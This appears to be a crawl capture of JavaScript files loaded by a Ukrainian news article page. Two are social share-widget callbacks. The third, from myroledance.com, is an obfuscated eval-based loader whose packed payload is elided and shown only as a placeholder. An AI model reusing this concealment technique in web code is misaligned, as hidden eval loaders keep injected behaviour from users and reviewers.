

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYxMTk0ODAyNC1wcmllbS1hbnRpYmlvdGlrb3YtemFtZWRseWFldC1yb3N0LW1hbGNoaWtvdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769501868206794
body_size: 318
content:
callback__utl_cb_share_1769501868206794([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1611948024-priem-antibiotikov-zamedlyaet-rost-malchikov.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1611948024-priem-antibiotikov-zamedlyaet-rost-malchikov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769501867101116
body_size: 397
content:
cb__utl_cb_share_1769501867101116('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1657
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"NkCSenLlG",24,5,25))